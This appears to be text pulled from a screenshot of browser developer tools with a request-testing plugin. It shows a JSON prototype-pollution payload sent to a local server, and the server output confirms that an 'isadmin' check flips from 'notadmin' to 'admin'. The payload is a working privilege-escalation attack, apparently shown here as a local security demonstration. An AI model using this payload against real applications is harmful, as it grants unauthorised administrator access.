 Elements Console Sources Network Performance Memory Appli
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:9001/user
Enable POST
enctype
application/json
Body
{"a": {"__proto__": {"isadmin": "admin"}}, "a\"].__proto__[\"isadmin": 222}
Structure
[Object: null prototype] { isadmin: 'notadmin' }
server listening on 9001
{
a: { ['__proto__']: [Object: null prototype] { isadmin: 'admin' } },
'a"].__proto__["isadmin': 222,
vmhztn4dv0l: '='
}
[Object: null prototype] { isadmin: 'admin' }